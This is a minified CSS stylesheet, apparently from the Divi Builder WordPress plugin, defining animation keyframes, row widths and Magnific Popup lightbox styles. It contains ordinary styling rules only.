.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_divi_builder #et_builder_outer_content .et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_slide{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes et_pb_bounce{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.et_divi_builder #et_builder_outer_content .et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes et_pb_bounceBottom{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomTop{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomRight{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomBottom{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}@keyframes et_pb_zoomLeft{100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipTop{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop}@-webkit-keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_flipRight{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight}@-webkit-keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipBottom{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom}@-webkit-keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_flipLeft{from{-webkit-transform-origin:center;transform-origin:center}to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.fold{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldTop{-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldRight{-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:perspective(0) rotateX(0);transform:perspective(0) rotateX(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldBottom{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:perspective(0) rotateY(0);transform:perspective(0) rotateY(0)}}.et_divi_builder #et_builder_outer_content .et_animated.foldLeft{-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{from{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{from{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{from{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{from{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{from{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_divi_builder #et_builder_outer_content .et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et_divi_builder #et_builder_outer_content .box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_divi_builder #et_builder_outer_content .has-box-shadow-overlay{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_with_background .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_with_background.et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .single.et_full_width_portfolio_page .et_pb_specialty_fullwidth>.et_pb_row.et_pb_row_fullwidth{width:89%!important;max-width:89%!important}.et_divi_builder .mfp-ready.mfp-fade .mfp-figure{opacity:1}.et_divi_builder .mfp-image-holder .mfp-arrow{border:none!important;opacity:.55;width:48px!important;height:48px!important}.et_divi_builder .mfp-image-holder .mfp-arrow:after{background:0 0;opacity:1;transform:none!important}.et_divi_builder .mfp-image-holder .mfp-arrow-right{right:10px!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left{left:0!important}.et_divi_builder .mfp-image-holder .mfp-arrow-left:after{left:0!important}.et_divi_builder .mfp-image-holder .mfp-close{line-height:44px;font-weight:200;font-family:'Open Sans',Arial,sans-serif!important}.et_divi_builder .mfp-arrow-right .mfp-a,.et_divi_builder .mfp-arrow-right:after{content:"\35"}.et_divi_builder .mfp-arrow-left .mfp-a,.et_divi_builder .mfp-arrow-left:after{content:"\34"}.mfp-wrap .mfp-container button:hover{background:0 0!important}.mfp-wrap .mfp-arrow:active{position:absolute;top:50%}.mfp-wrap .mfp-close:active{position:absolute;top:-10px}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-fade.mfp-bg{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:.001;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1000000;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1000001;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.55;margin:0;top:50%;margin-top:-32px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-arrow:hover{opacity:1}.mfp-arrow-left{left:10px}.mfp-arrow-right{right:10px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border:none;font-size:64px;color:#fff}.mfp-arrow-left:before,.mfp-arrow-right:before{display:none}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\34"}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\35"}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;top:-10px;opacity:.2}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{opacity:1}.mfp-arrow{background:0 0!important;margin-top:-32px!important;width:48px!important;height:48px!important;line-height:1em!important}.mfp-arrow:after{margin:0!important;top:0!important;border:none!important;width:48px!important;height:48px!important}.mfp-arrow-left{left:0!important}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}